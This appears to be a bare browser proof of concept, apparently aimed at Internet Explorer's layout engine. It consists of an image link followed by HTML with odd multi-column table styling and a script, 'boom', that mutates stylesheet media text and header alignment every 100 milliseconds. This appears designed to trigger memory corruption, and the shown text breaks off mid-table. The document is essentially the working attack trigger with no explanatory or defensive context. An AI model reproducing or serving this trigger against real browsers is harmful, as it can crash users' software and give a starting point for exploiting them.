 PoC:
<!-- saved from url=(0014)about:internet -->
<style>
.class1 { float: left; column-count: 5; }
.class2 { column-span: all; columns: 1px; }
table {border-spacing: 0px;}
</style>
<script>
function boom() {
  document.styleSheets[0].media.mediaText = "aaaaaaaaaaaaaaaaaaaa";
  th1.align = "right";
}
</script>
<body onload="setInterval(boom,100)">
<table cellspacing="0">
<tr class="class1">
<th id="th1" colspan="5" width=0></th>
<th class="class2" width=0><div class="class2"></div></th>